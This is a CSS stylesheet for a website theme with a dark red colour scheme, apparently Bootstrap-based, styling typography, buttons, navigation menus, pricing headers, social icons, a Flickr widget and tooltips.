@media (min-width: 768px) and (max-width: 991px) {
  .hidden-xs.hidden-sm {
    display: none !important;
  }
  tr.hidden-xs.hidden-sm {
    display: none !important;
  }
  th.hidden-xs.hidden-sm,
  td.hidden-xs.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-xs.hidden-md {
    display: none !important;
  }
  tr.hidden-xs.hidden-md {
    display: none !important;
  }
  th.hidden-xs.hidden-md,
  td.hidden-xs.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xs.hidden-lg {
    display: none !important;
  }
  tr.hidden-xs.hidden-lg {
    display: none !important;
  }
  th.hidden-xs.hidden-lg,
  td.hidden-xs.hidden-lg {
    display: none !important;
  }
}
.hidden-sm {
  display: block !important;
}
tr.hidden-sm {
  display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-sm.hidden-xs {
    display: none !important;
  }
  tr.hidden-sm.hidden-xs {
    display: none !important;
  }
  th.hidden-sm.hidden-xs,
  td.hidden-sm.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
  tr.hidden-sm {
    display: none !important;
  }
  th.hidden-sm,
  td.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-sm.hidden-md {
    display: none !important;
  }
  tr.hidden-sm.hidden-md {
    display: none !important;
  }
  th.hidden-sm.hidden-md,
  td.hidden-sm.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-sm.hidden-lg {
    display: none !important;
  }
  tr.hidden-sm.hidden-lg {
    display: none !important;
  }
  th.hidden-sm.hidden-lg,
  td.hidden-sm.hidden-lg {
    display: none !important;
  }
}
.hidden-md {
  display: block !important;
}
tr.hidden-md {
  display: table-row !important;
}
th.hidden-md,
td.hidden-md {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-md.hidden-xs {
    display: none !important;
  }
  tr.hidden-md.hidden-xs {
    display: none !important;
  }
  th.hidden-md.hidden-xs,
  td.hidden-md.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-md.hidden-sm {
    display: none !important;
  }
  tr.hidden-md.hidden-sm {
    display: none !important;
  }
  th.hidden-md.hidden-sm,
  td.hidden-md.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
  tr.hidden-md {
    display: none !important;
  }
  th.hidden-md,
  td.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-md.hidden-lg {
    display: none !important;
  }
  tr.hidden-md.hidden-lg {
    display: none !important;
  }
  th.hidden-md.hidden-lg,
  td.hidden-md.hidden-lg {
    display: none !important;
  }
}
.hidden-lg {
  display: block !important;
}
tr.hidden-lg {
  display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-lg.hidden-xs {
    display: none !important;
  }
  tr.hidden-lg.hidden-xs {
    display: none !important;
  }
  th.hidden-lg.hidden-xs,
  td.hidden-lg.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-lg.hidden-sm {
    display: none !important;
  }
  tr.hidden-lg.hidden-sm {
    display: none !important;
  }
  th.hidden-lg.hidden-sm,
  td.hidden-lg.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-lg.hidden-md {
    display: none !important;
  }
  tr.hidden-lg.hidden-md {
    display: none !important;
  }
  th.hidden-lg.hidden-md,
  td.hidden-lg.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
  tr.hidden-lg {
    display: none !important;
  }
  th.hidden-lg,
  td.hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
tr.visible-print {
  display: none !important;
}
th.visible-print,
td.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
  .hidden-print {
    display: none !important;
  }
  tr.hidden-print {
    display: none !important;
  }
  th.hidden-print,
  td.hidden-print {
    display: none !important;
  }
}
img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}
/* font face */
@font-face {
  font-family: 'geared_slabregular';
  src: url('../css/font/gearedslab-webfont.eot');
  src: url('../css/font/gearedslab-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/gearedslab-webfont.woff') format('woff'), url('../css/font/gearedslab-webfont.ttf') format('truetype'), url('../css/font/gearedslab-webfont.svg#geared_slabregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'geared_slabbold';
  src: url('../css/font/gearedslab-bold-webfont.eot');
  src: url('../css/font/gearedslab-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/gearedslab-bold-webfont.woff') format('woff'), url('../css/font/gearedslab-bold-webfont.ttf') format('truetype'), url('../css/font/gearedslab-bold-webfont.svg#geared_slabbold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'aleobold';
  src: url('../css/font/aleo-bold-webfont.eot');
  src: url('../css/font/aleo-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/aleo-bold-webfont.woff') format('woff'), url('../css/font/aleo-bold-webfont.ttf') format('truetype'), url('../css/font/aleo-bold-webfont.svg#aleobold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'aleoregular';
  src: url('../css/font/aleo-regular-webfont.eot');
  src: url('../css/font/aleo-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/aleo-regular-webfont.woff') format('woff'), url('../css/font/aleo-regular-webfont.ttf') format('truetype'), url('../css/font/aleo-regular-webfont.svg#aleoregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* ***************
   GENERAL STYLES
   ***************
   START EDIT HERE
*/
html {
  overflow-y: -moz-scrollbars-vertical;
  overflow-y: scroll;
  -ms-overflow-y: scroll;
}
/* typography */
a {
  color: inherit;
}
strong {
  font-weight: 700;
}
a:hover,
a:focus {
  text-decoration: none;
  color: inherit;
}
hr {
  display: block;
  width: 100%;
  clear: both;
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
}
hr:before,
hr:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
hr:after {
  clear: both;
}
hr:before,
hr:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
hr:after {
  clear: both;
}
hr.line-separator {
  margin: 40px 0 50px 0;
  height: 2px;
  background: #222;
  background: rgba(0, 0, 0, 0.25);
  border: 1px solid transparent;
  border: 1px solid rgba(255, 255, 255, 0.1);
}
hr.dashed-separator {
  margin: 45px 0;
  height: 0;
  border-top: 1px dashed transparent;
  border-top: 1px dashed rgba(0, 0, 0, 0.1);
  border-bottom: 1px dashed #333;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.5);
}
body {
  font-family: 'aleoregular';
  font-weight: 400;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
  background: transparent url("../images/bg-2.jpg") repeat-y top center;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* headers */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'aleobold';
  font-weight: 700;
  color: #fff;
  margin: 0 0 20px 0;
}
h1 {
  font-size: 45px;
  line-height: 46px;
  margin-bottom: 35px;
}
h2 {
  font-size: 40px;
  line-height: 41px;
  margin-bottom: 30px;
}
h3 {
  font-size: 35px;
  line-height: 36px;
  margin-bottom: 25px;
}
h4 {
  font-size: 30px;
  line-height: 31px;
  margin-bottom: 20px;
}
h5 {
  font-size: 25px;
  line-height: 26px;
  font-family: 'geared_slabregular';
  font-weight: 400;
  margin-bottom: 6px;
}
h6 {
  font-size: 20px;
  line-height: 21px;
}
p {
  font-size: 15px;
  line-height: 19px;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.1);
  margin: 0 0 16px 0;
}
p.bigger {
  font-size: 17px;
  line-height: 23px;
  margin-bottom: 20px;
  letter-spacing: -0.01em;
}
p.large {
  font-size: 20px;
  line-height: 23px;
}
p a {
  color: #AD2020;
}
.big {
  font-family: 'aleobold';
  color: #fff;
  font-weight: 400;
  font-size: 42px;
  line-height: 45px;
  margin: 0 0 30px 0;
}
.hdr1 {
  width: 821px;
  padding: 10px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 79px;
  background: transparent url("../images/hdr-1.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 45px;
  line-height: 45px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr2 {
  margin: 0 0 20px 0;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 42px;
  line-height: 42px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr2.special {
  color: #ce6f5a;
  text-align: left;
  margin-bottom: 35px;
}
.hdr3 {
  color: #c89b7a;
  text-align: center;
  font-size: 26px;
  line-height: 26px;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr3 a {
  color: #e05c28;
}
.hdr4 {
  width: 657px;
  padding: 5px 30px 40px 30px;
  margin: 10px auto;
  min-height: 63px;
  background: transparent url("../images/hdr-4.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr5 {
  text-align: center;
  display: block;
  color: #a06e5a;
  font-family: 'geared_slabbold';
  font-size: 30px;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.hdr5 span {
  display: inline-block;
  padding: 5px 20px 25px 20px;
  border-bottom: 2px solid #cd706d;
  border-bottom: 2px solid rgba(205, 112, 109, 0.3);
}
.hdr6 {
  padding: 11px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 200px;
  width: 570px;
  background: transparent url("../images/hdr-6.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr8 {
  width: 302px;
  padding: 11px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 69px;
  background: transparent url("../images/hdr-7.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.mapWithOverlay {
  position: relative;
}
.mapWithOverlay .hdr6 {
  position: absolute;
  z-index: 2;
  top: 100px;
  left: 50%;
  margin-left: -329px;
  pointer-events: none;
}
.hdr7 {
  font-family: 'aleobold';
  font-size: 27px;
  line-height: 31px;
  color: #fff;
  text-transform: uppercase;
}
/* buttons */
.btn {
  display: inline-block;
  padding: 8px 36px;
  margin-bottom: 0;
  font-size: 33px;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
}
.btn:focus {
  outline: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  position: relative;
  top: 1px;
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  background: #9d2824;
  color: #c89b7a;
}
.btn-default:active,
.btn-default.active,
.btn-default:hover,
.btn-default:focus {
  background: #9d2824;
  color: #c89b7a;
  border-color: transparent;
}
.btn.btn-primary {
  font-family: 'aleobold';
  background: #470707;
  color: #fff;
  border: 1px solid #8a1c1c;
  text-transform: none;
}
.btn.btn-primary:active,
.btn.btn-primary.active,
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background: #470707;
  color: #fff;
  border: 1px solid #8a1c1c;
}
.btn.btn-lg {
  padding: 12px 45px;
  font-size: 21px;
  line-height: 21px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn.btn-sm {
  padding: 9px 12px;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.btn.btn-xs {
  font-size: 20px;
  padding: 4px 15px;
  line-height: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn > span + i {
  margin: 0 0 0 16px;
}
.btn > i + span {
  margin: 0 0 0 16px;
}
.demoContent .btn {
  margin-bottom: 5px;
}
.demoContent .btn + .btn {
  margin-left: 7px;
}
.btn.disabled {
  background: #aaa;
  color: #777;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* blockquote */
blockquote {
  padding: 0;
  margin: 0 0 20px 0;
  border: 0;
}
blockquote p {
  font-size: 17px;
  line-height: 21px;
  font-weight: 400;
  margin-bottom: 15px;
}
blockquote h1,
blockquote h2,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  margin-bottom: 12px;
}
blockquote.type2 {
  padding-left: 55px;
}
blockquote.type2:before {
  font-family: Arial, Helvetica, sans-serif;
  content: "“";
  font-size: 142px;
  height: 0;
  float: left;
  position: relative;
  left: -58px;
  top: 47px;
}
/* dropcap */
.dropcap {
  margin-top: 40px;
  font-size: 17px;
  line-height: 21px;
}
.dropcap:first-letter {
  font-size: 60px;
  float: left;
  padding: 0 0px 2px 0;
  margin-top: -13px;
  position: relative;
}
/* highlight */
.highlight {
  text-shadow: none;
  display: inline-block;
  padding: 1px 4px 1px 4px;
  margin: 0 2px;
}
.highlight.type1 {
  background: #a93636;
}
.highlight.type2 {
  background: #460606;
}
.highlight.type3 {
  background: #e6e6e6;
  color: #460606;
}
/* list with icon */
.list-icons {
  margin: 0 0 25px 0;
}
.list-icons li {
  padding-left: 19px;
  font-size: 17px;
  line-height: 19px;
  margin-bottom: 8px;
}
.list-icons li > i {
  height: 0;
  float: left;
  position: relative;
  left: -19px;
  top: 4px;
  font-size: 13px;
}
.list-icons li > i.fa-circle {
  font-size: 8px;
  top: 6px;
  left: -16px;
}
.pretty-table {
  margin: 10px 0 30px 0;
}
.pretty-table .table {
  width: 100%;
  margin: 0;
  background: transparent !important;
}
.pretty-table .table th {
  font-family: 'aleobold';
  font-weight: 400;
  font-size: 17px;
  line-height: 18px;
}
.pretty-table .table thead > tr > th,
.pretty-table .table tbody > tr > th,
.pretty-table .table tfoot > tr > th,
.pretty-table .table thead > tr > td,
.pretty-table .table tbody > tr > td,
.pretty-table .table tfoot > tr > td {
  padding: 12px;
  line-height: 15px;
  vertical-align: top;
  border-top: 1px solid #222;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
  border-left: 1px solid #222;
  border-left: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table thead > tr > th:first-child,
.pretty-table .table tbody > tr > th:first-child,
.pretty-table .table tfoot > tr > th:first-child,
.pretty-table .table thead > tr > td:first-child,
.pretty-table .table tbody > tr > td:first-child,
.pretty-table .table tfoot > tr > td:first-child {
  border-left: 0;
}
.pretty-table .table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #222;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table caption + thead tr:first-child th,
.pretty-table .table colgroup + thead tr:first-child th,
.pretty-table .table thead:first-child tr:first-child th,
.pretty-table .table caption + thead tr:first-child td,
.pretty-table .table colgroup + thead tr:first-child td,
.pretty-table .table thead:first-child tr:first-child td {
  border-top: 0;
}
.pretty-table .table tbody + tbody {
  border-top: 1px solid #222;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table .table {
  background-color: transparent;
}
/* priceHeader */
.priceHeader {
  text-align: center;
  display: inline-block;
  padding: 14px 22px 14px 22px;
  background: transparent url("../images/priceheader-bg.png") repeat-x center top;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  font-size: 25px;
  line-height: 25px;
  color: #fff;
  position: relative;
  margin: 40px 3px 0 3px;
}
.priceHeader:before {
  content: " ";
  background: transparent url("../images/priceheader-lft.png") no-repeat top center;
  width: 20px;
  height: 52px;
  position: absolute;
  top: 0;
  left: -3px;
}
.priceHeader:after {
  content: " ";
  background: transparent url("../images/priceheader-rt.png") no-repeat top center;
  width: 20px;
  height: 52px;
  position: absolute;
  top: 0;
  right: -3px;
}
.priceHeader .lft {
  float: left;
  min-width: 187px;
}
.priceHeader .rt {
  float: left;
  min-width: 187px;
}
.priceHeader .price {
  display: block;
  width: 108px;
  height: 108px;
  padding: 10px 5px 0 5px;
  background: transparent url("../images/priceheader-price.png") no-repeat center top;
  float: left;
  position: relative;
  margin-top: -40px;
  margin-left: 20px;
  margin-right: 20px;
}
.priceHeader .price span {
  text-transform: none;
}
.priceHeader .price .el_1 {
  display: block;
  font-size: 20px;
  line-height: 21px;
  margin: 8px 0;
  font-family: 'aleoregular';
}
.priceHeader .price .el_2 {
  font-size: 29px;
  line-height: 29px;
  font-family: 'aleoregular';
  position: relative;
  top: -0.5em;
}
.priceHeader .price .el_3 {
  font-family: 'aleobold';
  font-size: 57px;
  line-height: 33px;
}
.priceHeader .price .el_4 {
  position: relative;
  top: -0.5em;
}
hr.line1 {
  padding: 20px 0 30px 0;
  margin: 0;
  height: 31px;
  background: transparent url("../images/line-1.png") no-repeat center 20px;
}
/* main menu */
.is-sticky .full-sticky-menu {
  width: 100%;
  position: absolute;
  z-index: 100;
}
@media (max-width: 990px) {
  .navbar-default .navbar-collapse {
    background: transparent url("../images/bg-1.jpg") repeat-y top center;
    z-index: 2;
    position: relative;
  }
}
.navbar-header {
  width: 100%;
  min-height: 1px;
  position: relative;
  display: block;
  float: none;
  text-align: center;
}
.navbar-header .smallSocials {
  position: absolute;
  top: 8px;
  right: 0;
  z-index: 3;
}
.navbar-header .navbar-brand {
  position: relative;
  float: none;
  margin: 0;
  display: block;
  padding: 12px 0 0 0;
}
.socials-woocomerce .smallSocials {
  display: inline-block;
  margin-top: 3px;
  margin-bottom: 0;
}
.navbar-default .navbar-nav {
  float: none;
  margin-top: 135px;
}
.navbar-default .navbar-nav > li {
  margin: 0 5px 0 0;
}
.navbar-default .navbar-nav > li > a {
  font-family: 'geared_slabbold';
  padding: 15px 15px;
  text-transform: uppercase;
  color: #fff;
  font-size: 22px;
  line-height: 22px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  outline: none;
}
.navbar-default .navbar-nav > li > a:hover {
  color: #fff;
}
.navbar-default .navbar-nav.text-center > li {
  margin-left: 6px;
  margin-right: 6px;
  display: inline-block;
  float: none;
  padding-bottom: 15px;
}
.navbar-woocommerce .woo-inner {
  background: #460606 url("../images/menu-woo-bg.png") repeat-x top center;
  height: 59px;
}
.navbar-woocommerce .woo-links {
  z-index: 2;
  position: relative;
  padding: 7px 0;
  display: inline-block;
  color: #c69878;
  font-size: 13px;
}
.navbar-woocommerce .woo-search {
  position: absolute;
  right: 80px;
  z-index: 2;
  padding-top: 3px;
}
.navbar-woocommerce .woo-search .form-control {
  padding: 4.5px 12px;
  visibility: hidden;
  width: 0;
  min-height: 0;
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.navbar-woocommerce .woo-search:hover .form-control {
  visibility: visible;
  width: 250px;
}
.navbar-woocommerce .woo-search button {
  background: transparent;
  padding: 0;
  color: #ffffff;
  position: absolute;
  top: 2px;
  right: 0;
  z-index: 2;
}
.navbar-woocommerce .woo-search i {
  background-color: #850e0d;
  width: 30px;
  height: 30px;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.is-sticky .navbar-woocommerce .woo-inner {
  display: none;
}
.is-sticky .navbar-woocommerce.full-sticky-menu .inner {
  top: 0;
  padding-top: 4px;
}
.is-sticky .navbar-woocommerce.full-sticky-menu .navbar-nav {
  margin-top: 20px !important;
}
/* menu on hover */
li.dropdown:hover > .dropdown-menu,
li.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
li.dropdown-submenu {
  position: relative;
}
li.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  right: 0;
}
.navbar-nav > li .dropdown-menu {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.175);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.175);
  text-align: left;
  border: 0;
  background: #460606;
}
.navbar-nav > li .dropdown-menu > li > a {
  color: #fff;
  font-size: 18px;
  line-height: 19px;
  margin-top: 3px;
  margin-bottom: 6px;
}
.navbar-nav > li .dropdown-menu > li > a:hover,
.navbar-nav > li .dropdown-menu > li > a:focus {
  background: rgba(0, 0, 0, 0.4);
  filter: none;
}
.navbar-nav > li .dropdown-menu > .active > a,
.navbar-nav > li .dropdown-menu > .active > a:hover,
.navbar-nav > li .dropdown-menu > .active > a:focus {
  background: rgba(0, 0, 0, 0.4);
  filter: none;
}
.navbar-default .navbar-nav.pull-right > li {
  margin: 0 0 0 5px;
}
.navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  -webkit-box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.25);
  background: #6e0d0d;
  color: #fff;
}
.navbar-fixed-top {
  z-index: 300;
}
.navbar-default {
  background: transparent;
  border: 0;
  margin: 0;
}
.navbar-default .inner {
  background: transparent url("../images/menu-bg.png") repeat-x center top;
  height: 268px;
  border: 0;
}
.navbar-default .inner:before {
  content: " ";
  height: 57px;
  z-index: 2;
  position: absolute;
  width: 100%;
  background: transparent url("../images/menu-bg-top.png") repeat-x center top;
  display: block;
}
.navbar-default .inner .btm {
  width: 100%;
  height: 25px;
  display: block;
  background: transparent url("../images/menu-bg.png") repeat-x center -264px;
  pointer-events: none;
  position: absolute;
  bottom: -23px;
}
.address,
address,
address p {
  font-size: 16px;
  line-height: 19px;
  color: #c69878;
  margin: 0;
  padding: 13px 0;
  z-index: 3;
  position: relative;
}
/* custom columns */
.row.nomargin {
  margin-left: auto;
  margin-right: auto;
}
.row.nomargin > div {
  padding: 0;
}
.threeBoxes {
  max-width: 1300px;
  margin: 0 auto;
}
.threeBoxes > div {
  position: relative;
}
.threeBoxes > div > div {
  height: 479px;
  max-width: 450px;
  overflow: hidden;
}
.threeBoxes .full-width-photo {
  background-repeat: no-repeat;
  background-position: top center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  min-height: 300px;
  margin-right: -1px;
}
/* tweet list */
.blackboard {
  background: transparent url("../images/blackboard-bg.jpg") no-repeat top center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding: 50px;
  height: 479px;
  max-width: 450px;
  overflow: hidden;
}
.tweet_list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tweet_list li {
  font-family: 'aleobold';
  font-size: 17px;
  line-height: 20px;
  color: #fff;
  margin: 0 0 30px 0;
}
.tweet_list li a {
  color: #c84249;
}
.tweet_list li .tweet_time {
  display: block;
}
.tweet_list li .tweet_time a {
  color: #b8b5b5;
}
/* google map */
.googleMap {
  min-height: 220px;
}
.googleMap img {
  max-width: none;
}
.customMarker {
  position: relative;
}
.customMarker i {
  display: block;
  width: 50px;
  height: 50px;
  background: transparent url("../images/marker-icon.png") no-repeat center bottom;
}
.customMarker span {
  display: block;
  position: absolute;
  bottom: 60px;
  background: #960000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 8px 10px;
  text-align: center;
  width: 200px;
  left: -75px;
  font-family: 'aleoregular';
  font-size: 14px;
  line-height: 19px;
  color: #fff;
  text-shadow: 0px -1px 0px #000101;
}
.customMarker span:before {
  content: " ";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 12px 8.5px 0 8.5px;
  border-color: #960000 transparent transparent transparent;
  -webkit-transform: rotate(360deg);
  position: absolute;
  bottom: -10px;
  left: 93px;
}
/* socials links */
/*
.smallSocials {
  display: inline-block;
  margin: 0 0 0 -22px;
  padding: 0;
  .clearfix();

  li {
    display: block;
    float: left;
    margin-left: 22px;
    background: transparent url("@{base-url}/smallsocial-bg.png") no-repeat 0 0;
    .transition(background-position .2s ease);

    a {
      display: block;
      width: 29px;
      height: 30px;
      padding-top: 2px;
      text-align: center;

      img {
        display: inline-block;
      }
    }
    &:hover {
      background-position: 0 -30px;
    }
  }
}
*/
.bigSocials {
  display: block;
  margin: 30px 0 5px -30px;
  padding: 0;
  text-align: center;
}
.bigSocials:before,
.bigSocials:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bigSocials:after {
  clear: both;
}
.bigSocials:before,
.bigSocials:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bigSocials:after {
  clear: both;
}
.bigSocials li {
  display: inline-block;
  float: none;
  margin-left: 30px;
  background: transparent url("../images/social-bg.png") no-repeat 0 0;
  -webkit-transition: background-position 0.2s ease;
  transition: background-position 0.2s ease;
}
.bigSocials li a {
  display: block;
  width: 40px;
  height: 40px;
  padding-top: 8px;
  text-align: center;
}
.bigSocials li a img {
  display: inline-block;
}
.bigSocials li:hover {
  background-position: 0 -40px;
}
/* more social links */
.soc_list > li {
  text-align: center;
  display: inline-block;
  margin: 5px 5px 0;
}
.soc_list > li > a {
  color: #fff;
  display: block;
  width: 31px;
  height: 31px;
  background: transparent url("../images/soc-small.png") no-repeat;
  background-position: center -33px;
  background-size: 100%;
  font-size: 16px;
  line-height: 16px;
  padding-top: 6px;
  -webkit-transition: background-position 0.2s ease;
  transition: background-position 0.2s ease;
}
.soc_list > li > a:hover {
  background-position: 0 -1px;
}
.soc_list.soc-medium > li > a {
  width: 39px;
  height: 39px;
  background-position: center -42px;
  font-size: 20px;
  line-height: 21px;
  padding-top: 9px;
  padding-left: 1px;
}
.soc_list.soc-medium > li > a:hover {
  background-position: 0 -1px;
}
.soc_list.soc-big > li {
  margin: 8px 8px 22px 8px;
}
.soc_list.soc-big > li > a {
  width: 57px;
  height: 57px;
  background-position-y: -62px;
  font-size: 29px;
  line-height: 29px;
  padding-top: 14px;
  padding-left: 0;
}
.soc_list.soc-big > li > a:hover {
  background-position: 0 -1px;
}
/* flickr images widget */
.flickr_badge {
  margin: 0 0 0 -15px;
}
.flickr_badge:before,
.flickr_badge:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.flickr_badge:after {
  clear: both;
}
.flickr_badge:before,
.flickr_badge:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.flickr_badge:after {
  clear: both;
}
.flickr_badge > div {
  text-align: center;
  position: relative;
  margin: 0 0 15px 15px;
  float: left;
  border: 1px solid #c3c3c3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #480808;
  font-size: 22px;
}
.flickr_badge > div a:before {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
  content: " ";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
}
.flickr_badge > div a:after {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
  content: " ";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f002";
  position: absolute;
  top: 50%;
  margin-left: 50%;
  margin-top: -11px;
  margin-left: -10px;
}
.flickr_badge > div:hover a:before,
.flickr_badge > div:hover a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.flickr_badge .flickr_badge_image {
  margin: 0 0 15px 15px;
  width: initial;
  height: initial;
  float: left;
  background: initial;
  padding: 0;
}
.flickr_badge .flickr_badge_image img {
  position: initial;
}
/* tooltips */
.tooltip-inner {
  padding: 6px 12px;
  color: #fff;
  background-color: #460606;
}
.tooltip.in {
  opacity: 1;
  filter: alpha(opacity=100);
}
.tooltip.top .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #460606;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #460606;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #460606;
}
